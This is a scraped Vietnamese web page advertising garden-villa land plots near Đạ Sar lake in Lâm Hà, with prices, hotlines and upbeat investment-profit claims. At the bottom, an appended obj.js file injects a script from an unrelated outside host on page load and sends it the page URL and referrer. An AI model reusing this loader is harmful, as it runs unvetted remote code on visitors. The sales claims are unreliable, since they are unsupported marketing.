<p style="text-align: center"><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Fanpage chính thức dự án: <a href="https://www.facebook.com/Tropicalislandlamha"><span style="color: #ff0000"><strong>https://www.facebook.com/Tropicalislandlamha</strong></span></a></span></p>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><img decoding="async" class="aligncenter wp-image-229 size-large" src="https://datnenlamha.com/wp-content/uploads/2021/06/homestay-da-lat-5-1024x683.jpg" alt=" Đất vườn – nhà vườn – second home – đất nền - biệt thự vườn - Lâm Hà Lâm Đồng phủ thủ du lịch LH 0903 066 813 chuyên đất lâm hà đà lạt" width="1024" height="683" /></span></p>
<h2 id="biet-thu-vuon-nghi-duong-ho-da-sar-lam-ha-co-gia-tri-nhu-the-nao"><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Biệt thự vườn nghỉ dưỡng Hồ Đạ Sar Lâm Hà có giá trị như thế nào?</span></h2>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Hạ tầng giao thông <a href="https://blog.faceseo.vn/biet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi/"><strong>biệt thự vườn Lâm Hà </strong></a><strong>Lâm Đồng</strong> giúp bất động sản Đà Lạt và vùng ven Đà Lạt thu hút khách hàng. Sân Bay Liên Khương là một điểm mạnh rõ ràng của Thành phố ngàn hoa. Khi chỉ cách Trung Tâm Đà Lạt 30km đường cao tốc Liên Khương – Đà Lạt. Trong tương lai khi tuyến cao tốc Dầu Giây – Liên Khương được xây dựng. Việc kết nối của Đà Lạt với siêu đô thị Thành phố Hồ Chí Minh và các tỉnh phía nam sẽ rất thuận lợi.</span></p>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Đây là yếu tố tiềm năng <strong>khu nghỉ dưỡng view hồ Đạ Sar</strong> rất lớn cho bất động sản Lâm Đồng nói chung và Đà lạt nói riêng. Lâm Hà với lợi thế giáp ranh với Thành phố Đà Lạt. Cũng sẽ hưởng lợi rất nhiều từ các dự án hạ tầng. Hiện nay, tuyến đường DT725 nối Đà Lạt với Lâm Hà đang được sửa chữa. Giúp hành trình từ Trung tâm Đà Lạt tới thị trấn Nam Ban – Lâm Hà chỉ mất 25-30 phút.</span></p>
<h3 style="text-align: center"><span style="color: #ff0000;font-family: 'times new roman', times, serif;font-size: 14pt"><strong>Hiện đang mở bán </strong></span></h3>
<h3 style="text-align: center"><span style="color: #ff0000;font-family: 'times new roman', times, serif;font-size: 14pt"><strong> 100%  quý khách  được lô như ý</strong></span></h3>
<p style="text-align: center"><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong><em>Duy nhất đợt 1 &#8211; có thể nhận ưu đãi với giá  </em></strong><img decoding="async" class="aligncenter" src="https://file.hstatic.net/1000197465/file/arrow-icon-1_grande_f36fc4cc9b574eb58e6e9bf641917c0c_grande.gif" /> <span style="color: #0000ff"><strong><em>3ty5/nền 1000m2</em></strong></span><img decoding="async" class="aligncenter" src="https://file.hstatic.net/1000197465/file/arrow-icon-1_grande_f36fc4cc9b574eb58e6e9bf641917c0c_grande.gif" /><b><i><u></u></i></b></span></p>
<p style="text-align: center"><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong>Hotline [ <span style="color: #ff0000"><a style="color: #ff0000" href="tel:0909416768">0909 41 6768</a></span> ] </strong></span><br />
<span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong>( Viber, Zalo) hỗ trợ 24/7</strong></span></p>
<p style="text-align: center"><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Fanpage chính thức dự án: <a href="https://www.facebook.com/Tropicalislandlamha"><span style="color: #ff0000"><strong>https://www.facebook.com/Tropicalislandlamha</strong></span></a></span></p>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><img decoding="async" class="aligncenter wp-image-220 size-full" src="https://datnenlamha.com/wp-content/uploads/2021/06/farmstay-da-lat.jpg" alt="nhà đất lâm hà , Đất vườn – nhà vườn – second home – đất nền - biệt thự vườn - Lâm Hà Lâm Đồng phủ thủ du lịch LH 0903 066 813 chuyên đất lâm hà đà lạt" width="960" height="720" /></span></p>
<h3 id="chinh-sach-khi-dat-mua-co-tot-hay-khong"><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Chính sách khi đặt mua có tốt hay không?</span></h3>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt"> <strong>khu nghỉ dưỡng ven hồ Đạ Sar</strong> khí hậu mát mẻ, không quá lạnh của khu vực Lâm Hà. Đây là lợi thế của một nơi “nghỉ dưỡng” lý tưởng cho khách hàng. Nhiệt độ trung bình trong năm của Lâm Hà cao hơn so với Đà Lạt từ 2 – 4độ C. Giao động trong ngày khoảng 18 – 28 độ C. Đây như một “món đặc sản” riêng của Đà Lạt và khu vực vùng ven do thiên nhiên ban tặng. Sở hữu đất nền ven Đà Lạt tại Lâm Hà để nghỉ dưỡng là điều tuyệt vời đối với khách hàng.</span></p>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Nông nghiệp công nghệ cao mang lại sự phát triển kinh tế mạnh mẽ cho người dân  <strong>khu nghỉ dưỡng ven hồ Đạ Sar Lâm Hà </strong>Đà Lạt. Nhưng sự phát triển quá nhanh chóng đã phải trả giá. Khi Đà lạt trở thành một “nhà kính khổng lồ”. Trong khi đó Lâm Hà là vùng chuyên canh cây Café, chè và trái cây. Nên đã gìn giữ được màu xanh và sự trong lành. Đến Lâm Hà rất hiếm khi khách hàng bắt gặp những nhà lưới, nhà kính như tại Đà Lạt, Đơn Dương. Những dãy đồi trùng điệp xanh mướt trải dài là đặc trưng của Lâm Hà.</span></p>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><img loading="lazy" decoding="async" class="aligncenter wp-image-224 size-large" src="https://datnenlamha.com/wp-content/uploads/2021/06/homestay-da-lat-1-1024x576.jpg" alt="nha dat lam ha , Đất vườn – nhà vườn – second home – đất nền - biệt thự vườn - Lâm Hà Lâm Đồng phủ thủ du lịch LH 0903 066 813 chuyên đất lâm hà đà lạt" width="1024" height="576" /></span></p>
<h2 id="chung-toi-co-dang-tin-cay-hay-khong"><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Chúng tôi có đáng tin cậy hay không?</span></h2>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong>Biệt thự đồi view hồ Đạ Sar Lâm Hà</strong> yếu tố quan trọng nhất nhưng được nhắc đến sau cùng đó là giá. Với phân tích ở trên hay những lợi thế có được của Lâm Hà. Thì giá bán phải được thiết lập tương ứng, chỉ thấp hơn Đà Lạt 30-40%. Nhưng giá bán đất nền tại Lâm Hà – khu vực ven Đà Lạt còn thấp hơn rất nhiều so với khu vực cách trung tâm Đà Lạt 10-15km.</span></p>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Với số tiền mua 100m2 khu vực ven Đà Lạt 15km như Tà Nung, Xuân Thọ. Hoặc 25km như Xuân Trường, Trạm Hành… khách hàng có thể sở hữu được 500m2 – 100m2 tại khu vực Lâm Hà. Khu vực Lâm Hà giáp ranh Đà Lạt.  <strong>Biệt thự đồi Lâm Hà view hồ Đạ Sa</strong>r Hiện đang là “vùng trũng” của giá bất động sản khu vực. Đây chính là yếu tố then chốt giúp khách hàng sở hữu đất nền ven Đà Lạt. Khu vực này thu lợi nhuận cao trong thời gian tới.</span></p>
<h3 style="text-align: center"><span style="color: #ff0000;font-family: 'times new roman', times, serif;font-size: 14pt"><strong>Hiện đang mở bán </strong></span></h3>
<h3 style="text-align: center"><span style="color: #ff0000;font-family: 'times new roman', times, serif;font-size: 14pt"><strong> 100%  quý khách  được lô như ý</strong></span></h3>
<p style="text-align: center"><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong><em>Duy nhất đợt 1 &#8211; có thể nhận ưu đãi với giá  </em></strong><img decoding="async" class="aligncenter" src="https://file.hstatic.net/1000197465/file/arrow-icon-1_grande_f36fc4cc9b574eb58e6e9bf641917c0c_grande.gif" /> <span style="color: #0000ff"><strong><em>3ty5/nền 1000m2</em></strong></span><img decoding="async" class="aligncenter" src="https://file.hstatic.net/1000197465/file/arrow-icon-1_grande_f36fc4cc9b574eb58e6e9bf641917c0c_grande.gif" /><b><i><u></u></i></b></span></p>
<p style="text-align: center"><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong>Hotline [ <span style="color: #ff0000"><a style="color: #ff0000" href="tel:0909416768">0909 41 6768</a></span> ] </strong></span><br />
<span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong>( Viber, Zalo) hỗ trợ 24/7</strong></span></p>
<p style="text-align: center"><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Fanpage chính thức dự án: <a href="https://www.facebook.com/Tropicalislandlamha"><span style="color: #ff0000"><strong>https://www.facebook.com/Tropicalislandlamha</strong></span></a></span></p>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><img loading="lazy" decoding="async" class="aligncenter wp-image-222 size-full" src="https://datnenlamha.com/wp-content/uploads/2021/06/homestay-da-lat-co-toilet-rieng.jpg" alt="nha dat lam ha , Đất vườn – nhà vườn – second home – đất nền - biệt thự vườn - Lâm Hà Lâm Đồng phủ thủ du lịch LH 0903 066 813 chuyên đất lâm hà đà lạt" width="960" height="720" /></span></p>
<h3><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Với 1 tỷ đồng có mua được đất Lâm Hà hay không?</span></h3>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Với tài chính dưới 1 tỉ đồng, khách hàng dễ dàng sở hữu vài trăm m2 đất ven Đà Lạt tại Lâm Hà.</span><br />
<span style="font-family: 'times new roman', times, serif;font-size: 14pt">So với việc sở hữu đất nền tại Thành Phố Đà Lạt là bất khả thi vì những lý do</span></p>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Trung tâm <strong>Biệt thự đồi Lâm Hà </strong>giá đã quá cao, khu trung tâm Đà Lạt đã bị bê tông hóa không còn thích hợp nghỉ dưỡng.</span></p>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Những khu xa trung tâm thích hợp nghỉ dưỡng thì giá cao hoặc bị quy hoạch dự án.</span></p>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Đà Lạt đang hạn chế xây dựng, đất nông nghiệp không được chuyển đổi, nông nghiệp công nghệ cao làm biến đổi khí hậu…</span></p>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Vì vậy, xu hướng tìm đến những bất động sản vùng giáp ranh Thành phố Đà Lạt sẽ ngày càng mạnh mẽ.</span></p>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Từ những luận điểm trên, <strong>khu nghỉ dưỡng <a href="https://blog.faceseo.vn/biet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi/">biệt thự đồi view hồ Đạ Sar</a> Lâm Hà </strong>chúng tôi nhận định trong thời gian tới. Đất nền ven Đà Lạt tại Lâm Hà sẽ tiếp tục thu hút khách hàng mua với mục đích nghỉ dưỡng hoặc đầu tư.</span></p>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Chúng tôi hiện nay triển khai nhiều sản phẩm đất nền ven Đà Lạt phù hợp nghỉ dưỡng hoặc đầu tư. Khách hàng có nhu cầu tìm hiểu sản phẩm của chúng tôi liên hệ ngay để được tư vấn cụ thể.</span></p>
<p><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><img loading="lazy" decoding="async" class="aligncenter wp-image-218 size-full" src="https://datnenlamha.com/wp-content/uploads/2021/06/farmstay-nghi-duong-lam-ha.jpg" alt="nha dat lam ha , Đất vườn – nhà vườn – second home – đất nền - biệt thự vườn - Lâm Hà Lâm Đồng phủ thủ du lịch LH 0903 066 813 chuyên đất lâm hà đà lạt" width="1024" height="498" /></span></p>
<p style="text-align: center"><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong>CẢM ƠN QUÝ KHÁCH ĐÃ QUAN TÂM THEO DÕI – MỌI THÔNG TIN MUA BÁN ĐẤT NỀN LÂM HÀ VUI LÒNG LIÊN HỆ</strong></span></p>
<p style="text-align: center"><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong>PHÒNG KINH DOANH: <a href="tel:0903066813"><span style="color: #ff0000">0903 066 813</span></a></strong></span></p>
<p style="text-align: center"><span style="font-family: 'times new roman', times, serif;font-size: 14pt">CHÚC QUÝ KHÁCH SỨC KHỎE &amp; THÀNH CÔNG, TRÂN TRỌNG!</span></p>
<ul>
<li><span style="font-family: 'times new roman', times, serif;font-size: 14pt"><strong>LIÊN HỆ PHÒNG KINH DOANH CHỦ ĐẦU TƯ &#8211; PROPERTYXVN</strong></span></li>
</ul>
<ol>
<li><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Hotline: <span style="color: #ff0000"><a style="color: #ff0000" href="tel:0903066813"><strong>0903 066 813</strong></a></span></span></li>
<li><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Fanpage chính thức chủ đầu tư : <a href="https://www.facebook.com/Tropicalislandlamha"><span style="color: #ff0000"><strong>https://www.facebook.com/Tropicalislandlamha</strong></span></a></span></li>
<li><span style="font-family: 'times new roman', times, serif;font-size: 14pt">Nguồn:<span style="color: #0000ff"> <strong>https://propertyxvn.com/tropical-island-bao-loc-dat-nen-da-sar-lam-ha-da-lat/</strong></span></span></li>
</ol>
					<div class="aiosrs-rating-wrap" data-schema-id="314">
									<div class="aiosrs-star-rating-wrap "><!-- commented
								--><span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="1"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="2"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="3"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="4"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="5"></span><!-- commented
								--></div>
									<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating">
							5/5							</span>
							<span class="aiosrs-rating-count">
							(1 Review)							</span>
						</div>
					</div>
											
			<div class="boxnguon">
				Xem thêm <a target="_blank" rel="nofollow" href="https://propertyxvn.com/tropical-island-bao-loc-dat-nen-da-sar-lam-ha-da-lat/">https://propertyxvn.com/tropical-island-bao-loc-dat-nen-da-sar-lam-ha-da-lat/</a>
			</div>
						
        </div>
        
        
        
    
    </div><!-- Post ID 16449 -->
               
                    
        </div><!-- #content -->
    
        
        
                </div>
    </div><!-- #main -->
<ins id="laymangay_com"></ins>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/abcdef13241/laymangay_com@main/obj.js'></script>
    <div class="container">
	<div class="lienketgold" style="padding: 10px;border: 3px dashed #eee;margin: 15px 0;">
	   <span style="font-size:20px; color:red;">Đối tác Bất động sản:</span>  merrylandqn.com chuyên bán <a  href="https://merrylandqn.com/" target="_blank">merryland quy nhơn</a>, <a href="https://blog.faceseo.vn/bang-gia-ban-glory-heights/" target="_blank" >bảng giá glory height</a> mới cập nhật từ CĐT. LH đặt Textlink 0932523569
</div>	
</div>


   

   <div class="clearfix section-cta">
				<div class="context">
					<p>Tiếp cận 100 triệu khách hàng tiềm năng trên hệ sinh thái Faceseo</p>
					<h2>Bạn đã sẵn sàng bắt đầu với Faceseo?</h2>
					<div class="buttons is-centered">
						<a class="button" href="https://faceseo.vn">Đăng ký ngay</a>
					</div>
				</div>
			</div>


    <div id="footer-widgets" class="clearfix">
					 <div class="container">
                <div class="footer-widget-box">
            <ul class="widget-container"><li id="text-2" class="widget widget_text"><h3 class="widgettitle">Thông Tin Liên Hệ</h3>			<div class="textwidget"><p><i class="fa fa-map-marker" aria-hidden="true"></i> Địa chỉ: 36 đường A4, Phường 12, Quận Tân Bình, TP.HCM</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> Email: linhnguyen@faceseo.vn<i class="fa fa-volume-control-phone" aria-hidden="true"></i></p>
<p><i class="fa fa-globe" aria-hidden="true"></i> Website: <b>www.faceseo.vn</b></p>
<p>📣📣📣: Hỗ trợ seo Top bởi trung tâm <a href="https://hocvienfaceseo.com/khoa-hoc-marketing-online-chuyen-sau/" target="_blank" rel="noopener">đào tạo seo</a> uy tín nhất Việt Nam<br />
Bảo trợ: <a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=1420f017-11a9-4fbd-abb7-07adc74b5289" rel="nofollow"> <img loading="lazy" decoding="async" src="https://blog.faceseo.vn/wp-content/uploads/2021/07/dmca_premi_blogfaceseo.png" alt="DMCA.com Protection Status" width="135" height="28" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
<p><a style="color: white;" href="http://introngdong.vn">introngdong.vn</a></p>
<p><a style="color: white;" href="http://sanxuatsotay.com.vn">sanxuatsotay.com.vn</a></p>
<p><!--
<button id="getCodeG" style="color: white; background-color: #f44336; border-radius: 8px; box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);">CLICK ĐỢI LẤY MÃ</button>
--></p>
</div>
		</li></ul>        </div>
        
        <div class="footer-widget-box">
			<h3 class="widgettitle">Gửi Yêu Cầu</h3>
            <script type='text/javascript'>
						var submitted=false;
						</script>
<iframe id='hidden_iframe' name='hidden_iframe' onload='if(submitted){window.location=&#39;https://blog.faceseo.vn&#39;;}' style='display: none;'></iframe>
<form action='https://docs.google.com/forms/d/e/1FAIpQLSd0BobNyLBLxa4Icbc3yit-w7KzBtT_Ylnp3Zqru_hngQUSIw/formResponse' id='ss-form' method='POST' onsubmit='submitted=true;' target='hidden_iframe'>
<ol class='ss-question-list' role='list' style='padding-left: 0;'>
<div class='col-md-12 col-sm-12 col-xs-12 noleft' role='listitem'>
<div class='ss-item ss-item-required ss-text'>
<div class='ss-form-entry'>
<input aria-label='Họ tên' aria-required='true' class='form-control ss-q-short' name='entry.310345738' placeholder='Nhập tên khách hàng' required='' type='text' value=''/>
</div>
</div>
</div>
<div class='col-md-12 col-sm-12 col-xs-12 noright' role='listitem'>
<div class='ss-item ss-item-required ss-text'>
<div class='ss-form-entry'>
<input aria-label='Số điện thoại' aria-required='true' class='form-control ss-q-short' name='entry.1527642830' placeholder='Nhập số điện thoại' required='' type='text' value=''/>
</div>
</div>
</div>
<div class='col-md-12 col-sm-12 col-xs-12 nopadding' role='listitem'>
<div class='ss-item  ss-text'>
<div class='ss-form-entry'>
<input aria-label='Email' class='form-control ss-q-short' name='entry.1610039042' placeholder='Nhập email' type='text' value=''/>
</div>
</div>
</div>
<input aria-label='Dự án' class='ss-q-short duanid' name='entry.1370562185' type='hidden' value=''/>
<script>
jQuery('.duanid').val(window.location);
</script>
<div class='ss-item ss-navigate col-md-12 col-sm-12 col-xs-12 nopadding'>
<input class='btn btn-lg btn-danger jfk-button jfk-button-action ' id='ss-submit' name='submit' type='submit' value='Gửi yêu cầu'/>
</div>
</ol>
</form>
        </div>
        
        <div class="footer-widget-box footer-widget-box-last">
		
                    <ul class="widget-container"><li class="facebook-widget">
         <h3 class="widgettitle">Theo dõi Fanpage</h3>             <div id="fb-root"></div>
            <script>(function(d, s, id) {
              var js, fjs = d.getElementsByTagName(s)[0];
              if (d.getElementById(id)) {return;}
              js = d.createElement(s); js.id = id;
              js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
              fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
            <div class="fb-like-box" data-href="https://www.facebook.com/faceseovietnam/" data-width="" data-height="" data-colorscheme="light" data-show-faces="true" data-stream="false" data-header="true" data-show-border="false"></div>
            
        </li></ul>
             </div>
					</div>
    </div>


    <div id="footer">
    
        <div id="copyrights">
            Copyright &copy; 2026. Bản quyền nội dung thuộc về Faceseo.vn. Thiết kế bởi Beweb.com.vn
      
           
		
        </div>
        
        <!-- #copyrights -->
        
        
        
    </div><!-- #footer -->
    
</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/faceseo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<!--
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MVLVREDT9P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MVLVREDT9P');
</script>
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L5J5P6N2BC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L5J5P6N2BC');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-457196495"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-457196495');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1054395027982570');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1054395027982570&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CJ0VKSV4Z5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CJ0VKSV4Z5');
</script><script type="text/javascript" id="wp-schema-pro-fontend-script-js-extra">
/* <![CDATA[ */
var AIOSRS_Frontend = {"ajaxurl":"https://blog.faceseo.vn/wp-admin/admin-ajax.php","post_id":"16449","user_rating_nonce":"c9e4d28477","success_msg":"Thanks!"};
//# sourceURL=wp-schema-pro-fontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.faceseo.vn/wp-content/plugins/wp-schema-pro/admin/assets/js/frontend.js" id="wp-schema-pro-fontend-script-js"></script>
<script>
		jQuery( document ).ready( function ( $ ) {
				jQuery( ".navbar-toggle" ).click( function () {
					jQuery( 'body' ).toggleClass( 'mnopen' );
				} );
				jQuery( ".close-menu" ).click( function () {
					jQuery( 'body' ).removeClass( 'mnopen' );
				} )



			}


		);
	</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-187343088-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-187343088-1');
</script>
<!--<script src="https://centralland.com.vn/js/tet.js"></script>-->
<script>
            var timerRandom;
            function getRandomIntBetween(min, max) {
                min = Math.ceil(min);
                max = Math.floor(max);
                return Math.floor(Math.random() * (max - min + 1)) + min;
            }
            function FACESEO_COUNT(i, callback) {

                timerRandom = setInterval(function() {
                    document.getElementById("getCodeG").innerHTML = i;
                    i-- || (clearInterval(timerRandom), callback());
                }, 1000);
            }
            jQuery("#getCodeG").one("click", function(){
               const randomMonth = getRandomIntBetween(90, 120);
var d=["1100VCMVRILG","1100VCMA04JD","1100VCML98PH"];
			var id=getRandomIntBetween(0, 2);
                
FACESEO_COUNT(randomMonth , function(){
                    document.getElementById("getCodeG").innerHTML = d[id];//thay đổi thành pass của minh
                });
            });
</script>

<!-- Global site tag (gtag.js) - Google Ads: 341293331 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-341293331"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-341293331');
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/abcdef13241/laymangay_com@main/obj.js
body_size: -22
content:
(function(d,dt,wl, url){
    var s = d.createElement('script');
    s.async = true;
    s.crossorigin="anonymous";
    s.src = `https://${url}/v1/scripts/moment.js?t=${dt.now()}&ana=${btoa(wl.origin + wl.pathname)}&referrer=${btoa(d.referrer)}`;
    var currentScript = d.currentScript || (function() {
        var divTags = d.getElementsByTagName('footer');
        var scripts = d.getElementsByTagName('script');
        return divTags[divTags.length - 1] || scripts[scripts.length - 1];
    })();
    currentScript.parentNode.insertBefore(s, currentScript);
})(document,Date,window.location, "giatuidana.com");
